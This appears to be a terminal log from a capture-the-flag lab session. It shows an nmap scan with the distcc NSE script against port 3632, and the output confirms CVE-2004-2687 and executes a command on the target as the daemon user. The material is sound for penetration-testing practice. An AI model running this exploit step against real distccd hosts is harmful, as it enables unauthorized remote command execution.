 jon@kali:~/Desktop/htb/10.10.10.3$ sudo nmap -p 3632 --script *distcc* $ip -v
Starting Nmap 7.80 ( https://nmap.org ) at 2021-05-09 15:45 EDT
NSE: Loaded 1 scripts for scanning.
NSE: Script Pre-scanning.
Initiating NSE at 15:45
Completed NSE at 15:45, 0.00s elapsed
Initiating Ping Scan at 15:45
Scanning 10.10.10.3 [4 ports]
Completed Ping Scan at 15:45, 0.13s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 15:45
Completed Parallel DNS resolution of 1 host. at 15:45, 0.02s elapsed
Initiating SYN Stealth Scan at 15:45
Scanning 10.10.10.3 [1 port]
Discovered open port 3632/tcp on 10.10.10.3
Completed SYN Stealth Scan at 15:45, 0.15s elapsed (1 total ports)
NSE: Script scanning 10.10.10.3.
Initiating NSE at 15:45
Completed NSE at 15:45, 0.64s elapsed
Nmap scan report for 10.10.10.3
Host is up (0.090s latency).
PORT     STATE SERVICE
3632/tcp open  distccd
| distcc-cve2004-2687:
|   VULNERABLE:
|   distcc Daemon Command Execution
|     State: VULNERABLE (Exploitable)
|     IDs:  CVE:CVE-2004-2687
|     Risk factor: High  CVSSv2: 9.3 (HIGH) (AV:N/AC:M/Au:N/C:C/I:C/A:C)
|       Allows executing of arbitrary commands on systems running distccd 3.1 and
|       earlier. The vulnerability is the consequence of weak service configuration.
|
|     Disclosure date: 2002-02-01
|     Extra information:
|
|     uid=1(daemon) gid=1(daemon) groups=1(daemon)
|
|     References:
|       https://distcc.github.io/security.html
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2004-2687
|_      https://nvd.nist.gov/vuln/detail/CVE-2004-2687
NSE: Script Post-scanning.
Initiating NSE at 15:45
Completed NSE at 15:45, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 1.18 seconds
Raw packets sent: 5 (196B) | Rcvd: 2 (72B)